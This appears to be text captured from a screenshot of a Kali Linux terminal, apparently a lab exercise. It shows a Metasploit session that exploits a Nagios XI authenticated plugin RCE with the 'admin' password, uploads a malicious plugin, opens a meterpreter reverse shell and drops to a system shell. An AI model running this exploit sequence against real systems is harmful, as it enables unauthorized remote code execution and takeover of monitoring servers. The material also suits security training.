 1 2 3 4
20:52
kali@kali: ~
File Actions Edit View Help
2025-04-29 20:50:00 msf6 > use linux/http/nagios_xi_plugins_check_plugin_authenticated_rce
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
2025-04-29 20:50:50 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set RHOST 10.10.10.14
RHOST ⇒ 10.10.10.14
2025-04-29 20:51:24 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set LHOSTS 10.10.10.6
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS ⇒ 10.10.10.6
2025-04-29 20:51:39 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set LHOST 10.10.10.6
LHOST ⇒ 10.10.10.6
2025-04-29 20:51:49 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set password admin
password ⇒ admin
2025-04-29 20:51:56 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.10.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.6.0.
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045380 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.10.6:4444 → 10.10.10.14:44606) at 2025-04-29 20:52:10 -0400
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
Update History
meterpreter > shell
Process 124548 created.
Channel 1 created.
Activate Windows
Go to Settings to activate Windows.